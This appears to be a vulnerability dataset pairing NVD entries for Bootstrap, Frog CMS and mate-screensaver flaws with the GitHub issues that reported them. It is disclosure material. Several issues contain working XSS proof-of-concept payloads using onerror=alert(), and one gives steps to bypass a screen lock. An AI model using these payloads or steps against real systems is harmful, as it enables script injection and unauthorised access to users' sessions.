Github considers Bootstrap 3.4.0 an insecure dependency via its [security vulnerability alerts tool](https://help.github.com/articles/about-security-alerts-for-vulnerable-dependencies). It points to the [NVD CVE-2018-14041](https://nvd.nist.gov/vuln/detail/CVE-2018-14041) page, which shows that only >4.1.2 is secure. Is 3.4.0 safe to use as it has a fix for the [npm:bootstrap:20160627](https://snyk.io/vuln/npm:bootstrap:20160627) vulnerability or it is something different?
A screenshot from one of our private projects:

|
Github considers bootstrap 3.4.0 as insecure
|
https://api.github.com/repos/twbs/bootstrap/issues/27915/comments
| 19
|
2018-12-23T16:23:10Z
|
2019-02-04T07:45:21Z
|
https://github.com/twbs/bootstrap/issues/27915
| 393,762,774
| 27,915
| 19
|
CVE-2018-20676
|
2019-01-09T05:29:01.287
|
In Bootstrap before 3.4.0, XSS is possible in the tooltip data-viewport attribute.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27044"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27044"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C5E9597E-65BB-4E8A-B0E8-467D2903511B",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/twbs/bootstrap/issues/27044
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap"
] |
found in bootstrap 3.3.7
`<a href="#" data-toggle="tooltip" data-viewport="<img src=1 onerror=alert(123) />" title="Hooray!">Hover over me</a>`
https://jsbin.com/qipirurise/edit?html,output
Win 7 x64
Chrome 67.0.3396.99
Firefox 61.0.1 (64-Bit)
|
tooltip - XSS on data-viewport attribute
|
https://api.github.com/repos/twbs/bootstrap/issues/27044/comments
| 0
|
2018-08-10T09:04:03Z
|
2018-08-13T16:10:06Z
|
https://github.com/twbs/bootstrap/issues/27044
| 349,433,528
| 27,044
| 20
|
CVE-2018-20676
|
2019-01-09T05:29:01.287
|
In Bootstrap before 3.4.0, XSS is possible in the tooltip data-viewport attribute.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27044"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27044"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C5E9597E-65BB-4E8A-B0E8-467D2903511B",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628
|
[
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap"
] |
Github considers Bootstrap 3.4.0 an insecure dependency via its [security vulnerability alerts tool](https://help.github.com/articles/about-security-alerts-for-vulnerable-dependencies). It points to the [NVD CVE-2018-14041](https://nvd.nist.gov/vuln/detail/CVE-2018-14041) page, which shows that only >4.1.2 is secure. Is 3.4.0 safe to use as it has a fix for the [npm:bootstrap:20160627](https://snyk.io/vuln/npm:bootstrap:20160627) vulnerability or it is something different?
A screenshot from one of our private projects:

|
Github considers bootstrap 3.4.0 as insecure
|
https://api.github.com/repos/twbs/bootstrap/issues/27915/comments
| 19
|
2018-12-23T16:23:10Z
|
2019-02-04T07:45:21Z
|
https://github.com/twbs/bootstrap/issues/27915
| 393,762,774
| 27,915
| 21
|
CVE-2018-20677
|
2019-01-09T05:29:01.397
|
In Bootstrap before 3.4.0, XSS is possible in the affix configuration target property.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27045"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/52e0e6b5df827ee7f1e68f7cc3babe61af3b2160f5d74a85469b7b0e%40%3Cdev.superset.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27045"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452196628"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/27047"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/52e0e6b5df827ee7f1e68f7cc3babe61af3b2160f5d74a85469b7b0e%40%3Cdev.superset.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C5E9597E-65BB-4E8A-B0E8-467D2903511B",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/twbs/bootstrap/issues/27045
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap"
] |
found in bootstrap 3.3.7
`$('.js-affixed-element-top').affix({
offset: {
top: $('.js-page-header').outerHeight(true) - 10
, bottom: $('.js-footer').outerHeight(true) + 10
},
target: '<img src=x onerror=alert(0)>'
})`
https://jsbin.com/palokaxina/edit?html,output
Win 7 x64
Chrome 67.0.3396.99
Firefox 61.0.1 (64-Bit)
|
affix - XSS on target config
|
https://api.github.com/repos/twbs/bootstrap/issues/27045/comments
| 0
|
2018-08-10T09:07:08Z
|
2018-08-13T16:10:22Z
|
https://github.com/twbs/bootstrap/issues/27045
| 349,434,502
| 27,045
| 22
|
CVE-2018-20680
|
2019-01-09T17:29:00.247
|
Frog CMS 0.9.5 has XSS in the admin/?/page/edit/1 body field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/philippe/FrogCMS/issues/22
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## Frog CMS 0.9.5 has xss in /FrogCMS/admin/?/page/edit/1 body field
### 1.login
### 2.Input exp `<img src=1 onerror=alert(/du/)>`

### 3.save and close
### 4.open http://127.0.0.1/FrogCMS/index.php

|
Frog CMS 0.9.5 has xss in /FrogCMS/admin/?/page/edit/1 body field
|
https://api.github.com/repos/philippe/FrogCMS/issues/22/comments
| 0
|
2018-12-31T07:53:42Z
|
2018-12-31T07:53:42Z
|
https://github.com/philippe/FrogCMS/issues/22
| 394,943,057
| 22
| 23
|
CVE-2018-20681
|
2019-01-09T23:29:05.230
|
mate-screensaver before 1.20.2 in MATE Desktop Environment allows physically proximate attackers to view screen content and possibly control applications. By unplugging and re-plugging or power-cycling external output devices (such as additionally attached graphical outputs via HDMI, VGA, DVI, etc.) the content of a screensaver-locked session can be revealed. In some scenarios, the attacker can execute applications, such as by clicking with a mouse.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 3.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mate-desktop:mate-screensaver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "795C0DDF-0421-4B68-9B1D-E054518D0BF0",
"versionEndExcluding": "1.20.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"200"
] |
200
|
https://github.com/mate-desktop/mate-screensaver/issues/152
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"mate-desktop",
"mate-screensaver"
] |
#### Expected behaviour
mate-screensaver should keep the user's session locked until valid authentication has taken place (password entered, etc.)
#### Actual behaviour & steps to reproduce the behaviour
Do the following:
1. Have two display-port attached displays on a fresh install of Fedora 27. Mine are in ports 3 & 4, in case that makes any difference. Login to MATE.
2. Press ctrl-alt-L or allow the screensaver timeout to lock the screen.
3.a. Bump the mouse or type a key on the keyboard before the displays have either been placed into power save mode or put to sleep:
< MATE presents the password prompt and the user's windows remain hidden until the password has been correctly entered. >
3.b. Bump the mouse or type a key on the keyboard after the displays have been put into power save mode, but before they have been put to sleep:
< MATE presents the unlock with password prompt, but displays (doesn't hide) the windows of your desktop. You cannot interact with the applications or windows until the password has been correctly entered, but the content is plainly visible as described by other users in this bug. >
3.c. Bump the mouse to type a key on the keyboard after the displays have been put to sleep:
< MATE blanks one display where the password dialog box would have been, the other is available for interaction WITHOUT having entered in the correct password. New applications can be launched, all applications may be used with the same privilege level of the user who had previously logged in and believed that their desktop was locked. >
#### MATE general version
1.19.3
#### Package version
```
mate-applets-1.19.4-1.fc27.x86_64
mate-backgrounds-1.19.0-1.fc27.noarch
mate-calc-1.19.0-1.fc27.x86_64
mate-control-center-1.19.3-2.fc27.x86_64
mate-control-center-filesystem-1.19.3-2.fc27.x86_64
mate-desktop-1.19.3-1.fc27.x86_64
mate-desktop-libs-1.19.3-1.fc27.x86_64
mate-dictionary-1.19.1-1.fc27.x86_64
mate-disk-usage-analyzer-1.19.1-1.fc27.x86_64
mate-icon-theme-1.19.0-1.fc27.noarch
mate-media-1.19.1-1.fc27.x86_64
mate-menus-1.19.0-1.fc27.x86_64
mate-menus-libs-1.19.0-1.fc27.x86_64
mate-menus-preferences-category-menu-1.19.0-1.fc27.x86_64
mate-notification-daemon-1.19.1-1.fc27.x86_64
mate-panel-1.19.5-1.fc27.x86_64
mate-panel-libs-1.19.5-1.fc27.x86_64
mate-polkit-1.19.0-1.fc27.x86_64
mate-power-manager-1.19.1-1.fc27.x86_64
mate-screensaver-1.19.1-1.fc27.x86_64
mate-screenshot-1.19.1-1.fc27.x86_64
mate-search-tool-1.19.1-1.fc27.x86_64
mate-session-manager-1.19.1-1.fc27.x86_64
mate-settings-daemon-1.19.2-1.fc27.x86_64
mate-system-log-1.19.1-1.fc27.x86_64
mate-system-monitor-1.19.1-1.fc27.x86_64
mate-terminal-1.19.1-1.fc27.x86_64
mate-themes-3.22.16-1.fc27.noarch
mate-user-guide-1.19.0-1.fc27.noarch
mate-utils-common-1.19.1-1.fc27.noarch
```
#### Linux Distribution
Fedora 27
#### Link to downstream report of your Distribution
I may have to open a new bug with Fedora / RH since I didn't open this one originally --> https://bugzilla.redhat.com/show_bug.cgi?id=1397900
|
mate-screensaver does not maintain user lockout / screen lock under certain conditions
|
https://api.github.com/repos/mate-desktop/mate-screensaver/issues/152/comments
| 9
|
2018-04-10T19:53:17Z
|
2019-01-10T14:04:12Z
|
https://github.com/mate-desktop/mate-screensaver/issues/152
| 313,066,344
| 152
| 24
|
CVE-2018-20681
|
2019-01-09T23:29:05.230
|
